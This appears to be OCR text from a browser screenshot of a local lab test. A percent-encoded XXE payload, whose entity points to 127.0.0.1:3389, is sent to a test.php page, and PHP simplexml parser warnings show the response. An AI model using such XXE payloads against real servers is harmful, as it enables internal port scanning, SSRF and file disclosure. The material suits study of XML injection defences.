 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/test.php?xml= 选项
127.0.0.1/test.php?xml=<%3fxml version%3d"1.0" 百度 <Ctrl+K> 2 TX
Vultr 挂机刷宝 一刀999级 超变态传奇 大奖网 百度 微步在线 BING 站长工具 信息收集 端口扫描 indIGO | Calendar: I... 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/test.php?xml=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22%75%74
%66%2d%38%22%3f%3e%0a%0a%3c%21%44%4f%43%54%59%50%45%20%58%58%45%20%5b%0a%0a%3c%21%45%4c%45%4d%45%4e%54%20%6e%61%6d
%65%20%41%4e%59%20%3e%0a%0a%3c%21%45%4e%54%49%54%59%20%58%58%45%20%53%59%53%54%45%4d%20%22%68%74%74%70%3a%2f%2f%31
%32%37%2e%30%2e%30%2e%31%3a%33%33%38%39%22%20%3e%5d%3e%0a%0a%3c%72%6f%6f%74%3e%0a%0a%3c%6e%61%6d%65%3e%26%58%58%45
%3b%3c%2f%6e%61%6d%65%3e%0a%0a%3c%2f%72%6f%6f%74%3e
Enable Post data Enable Referrer
Post data
Warning: simplexml_load_string(): http://127.0.0.1:80:1: parser error : StartTag: invalid element name in F:\php\WWW\test.php on line 2
Warning: simplexml_load_string(): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in F:\php\WWW\test.php on line 2
Warning: simplexml_load_string(): ^ in F:\php\WWW\test.php on line 2
Warning: simplexml_load_string(): Entity: line 11: parser error : Entity 'XXE' failed to parse in F:\php\WWW\test.php on line 2
Warning: simplexml_load_string(): <name>&XXE;</name> in F:\php\WWW\test.php on line 2
Warning: simplexml_load_string(): ^ in F:\php\WWW\test.php on line 2